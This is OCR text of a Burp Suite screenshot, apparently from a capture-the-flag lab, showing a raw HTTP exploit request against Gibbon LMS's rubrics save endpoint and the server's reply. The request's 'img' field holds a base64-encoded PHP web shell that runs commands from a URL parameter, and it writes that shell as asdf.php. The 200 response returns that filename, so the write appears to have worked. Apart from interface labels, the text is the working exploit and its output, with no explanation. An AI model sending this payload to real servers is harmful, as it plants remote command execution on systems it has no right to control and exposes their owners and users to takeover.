 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × +
Send Cancel < > Target: http://frizzdc.frizz.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: G60fa1cd0af7be78b=1fttg9ptsdtogncnfmcq301q1q
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 105
12
13 img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&path=asdf.php&gibbonPersonID=0000000001
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 03:11:16 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 asdf.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Ready 384 bytes | 1,111 millis
Event log (2) All issues Memory: 140.5MB